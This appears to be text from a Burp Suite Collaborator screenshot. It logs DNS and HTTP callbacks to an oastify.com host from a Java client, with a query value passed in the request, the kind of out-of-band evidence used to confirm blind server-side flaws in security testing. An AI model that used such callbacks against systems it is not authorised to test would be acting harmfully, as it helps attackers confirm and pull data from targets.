 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling au
# Time Type Payload Source IP
1 2023-Jan-31 17:01:15.879 UTC DNS 7emql1s3j7ehw16gfod41firpivbj17q 34.245.82.21
2 2023-Jan-31 17:01:15.879 UTC DNS 7emql1s3j7ehw16gfod41firpivbj17q 3.251.105.94
3 2023-Jan-31 17:01:15.884 UTC HTTP 7emql1s3j7ehw16gfod41firpivbj17q 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?x=d77cf756040c HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: 7emql1s3j7ehw16gfod41firpivbj17q.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7